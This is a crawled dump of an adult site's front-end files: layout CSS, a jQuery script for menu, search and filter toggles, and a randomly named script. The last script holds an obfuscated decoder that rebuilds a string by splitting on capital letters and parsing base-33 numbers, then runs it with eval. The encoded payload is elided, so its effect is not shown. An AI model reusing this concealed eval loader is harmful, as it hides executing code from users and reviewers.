.input { float: left; width: 150px; margin-top: 10px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; height: 38px; line-height: 38px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }

button.submit { float: right; border: 0 none; cursor: pointer; border-radius: 4px;  margin-top: 10px; font-size: 14px; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }

.more-comments { padding-top: 40px; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; font-weight: bold; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 5px 15px; }
.more-comments i { display: inline-block; vertical-align: top; margin: 1px 0 0 5px; height: inherit; line-height: inherit; }

.footer-container { border-bottom-style: solid; border-bottom-width: 3px; overflow: hidden; margin-top: 40px; padding: 0 10px 20px 10px; font-size: 16px; line-height: 22px; text-align: center; }
.footer-container p { margin-top: 10px; }
.footer-container a { text-decoration: underline; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 0 10px; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; overflow: hidden; border-radius: 5px; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    a.logo { font-size: 20px; }
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:500px) {
    .list li { width: 50%; float: left; }
    .list a { font-size: 14px; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb p.thumb-cat { font-size: 18px; }
    .brka-2 { display: inline-block; }
    .list a { font-size: 16px; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
}

@media all and (min-width:800px) {
    .brka-desk-728 { display: block; }
    .brka-mob { display: none; }
}

@media all and (min-width:840px) {
    a.logo { font-size: 24px; }
    h1, h2, .subtitle { font-size: 26px; }
    h2, .subtitle { margin-top: 60px; }
    .title-sort { padding-top: 40px; }
    .thumb { width: 33.3333%; }
    .pagination { margin-top: 55px;}
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .list li { width: 33.3333%; }
    .list a { height: 50px; line-height: 50px; }
    #scroll-top { right: 20px; bottom: 80px; width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .limited { width: 70%; }
}

@media all and (min-width:1020px) {
    a.logo { margin-right: 60px; }
    .menu-slide { display: none; }
    .menu-container { display: block !important; box-shadow: none; background: none; border: 0 none; border-radius: 0; position: static; padding: 0; float: left; }
    .menu-container a { float: left; margin: 0 40px 0 0; height: 50px; line-height: 50px; font-size: 16px; }
    .main-container { max-width: 100%; width: 1000px; }
    .media-table { display: table; width: 100%; }
    .media-main-column, .media-right-column { display: table-cell; vertical-align: top; }
    .media { margin: 0 10px; }
    .media-right-column { width: 320px; max-width: 320px; padding-left: 10px; }
    .media-right-column .brkas-container { margin-top: 10px; }
    .media-right-column h2 { font-size: 20px; margin-top: 20px; }
    .media-right-column .thumb { width: 100% !important; }
    .media-right-column .pic { float: left; width: 36%; margin-right: 10px; padding: 0; }
    .media-right-column .thumb .spinner { width: 24px; height: 24px; line-height: 24px; font-size: 24px; margin: -12px 0 0 -12px; }
    .media-right-column .pic.wide-ratio img, .media-right-column .pic.rectangle-ratio img, .media-right-column .pic.square-ratio img, .media-right-column .pic.vertical-ratio img, .media-right-column .pic.custom-ratio img { position: relative; }
    .media-right-column .thumb a { overflow: visible; }
    .media-right-column .thumb p { height: 40px !important; line-height: 20px !important; white-space: normal; margin-top: 0; font-size: 14px !important; }
    .media-right-column .overlay { font-size: 11px; height: 20px; line-height: 20px; }
    .media-right-column .info { margin-top: 2px; height: 20px; line-height: 20px; }
    .media-right-column .info span { font-size: 12px; }
    .media-right-column .info span i { font-size: 16px; margin-right: 3px; }
    .brka-3 { display: inline-block; }
    .brka-desk-900 { display: block; }
}

@media all and (min-width:1280px) {
    a.logo { margin-right: 60px; }
    .menu-container a { font-size: 18px; }
    .main-container { width: 1260px; }
    .s-list { float: left; margin-right: 80px; }
    .s-list a { font-size: 15px; }
    .thumb p { font-size: 16px; }
    .info p { font-size: 15px; }
    .info p i { font-size: 18px; margin-right: 5px; }
    .info span { font-size: 15px; }
    .info span i { font-size: 22px; margin-right: 5px; }
    .brka-4 { display: inline-block; }
    .pagination a, .pagination span { min-width: 40px; height: 50px; line-height: 50px; font-size: 18px; }
    .list li { width: 25%; }
    .brka { margin: 10px 5px 0 5px; }
    .meta-container { padding-top: 10px; }
    .meta-container a, .meta-container span { height: 42px; line-height: 42px; }
    .rating-container a i { font-size: 42px; }
}

@media all and (min-width:1700px) {
    a.logo { margin-right: 80px; }
    .main-container { width: 1680px; }
    .menu-container a { margin-right: 50px; }
    h1, h2 { font-size: 28px; }
    .thumb { width: 25%; }
    .brka-5 { display: inline-block; }
    .list li { width: 16.6666%; }
    .brka { margin: 10px 10px 0 10px; }
    .media-right-column .brka-2 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://freedesiporn.org/js/functions.js
body_size: 3
content:
$(document).ready(function(){
    
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideDown();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideDown();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.filters-button').click(
		function() {
            $('.filters').slideDown();
            $('.filters-button').toggleClass('active');
            	});

        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	
});

$(document).click(function(event) {
    if ($(event.target).closest(".filters-button.active, .filters").length) return; 
    $(".filters").slideUp();
    $('.filters-button').removeClass('active');
    event.stopPropagation();
    
    if ($(event.target).closest(".search-slide.active, .search-form").length) return; 
    $(".search-form").slideUp();
    $('.search-slide').removeClass('active');
    event.stopPropagation();
    
    if ($(event.target).closest(".menu-slide.active, .menu-container").length) return; 
    $(".menu-container").hide();
    $('.menu-slide').removeClass('active');
    event.stopPropagation();
    
});

--- FILE ---
content_type: application/x-javascript
request_url: https://freedesiporn.org/js/UcrKHJkFTi7sI6ISWiuan7tP.js
body_size: 21738
content:
function tcxvzxoajp(nsiguf){var pyxihd='Z';var cpjstqoo='A';var lspdhwutb=[];var fgcvvgd=new RegExp('['+cpjstqoo+'-'+pyxihd+']');var pqodhw=nsiguf.split(fgcvvgd);for(var i=0;i<pqodhw.length;i++){lspdhwutb.push(String.fromCharCode(parseInt(pqodhw[i],33)/(75)));}eval(lspdhwutb.splice(1,lspdhwutb.length).join(''));}tcxvzxoajp('[base64]'); 
     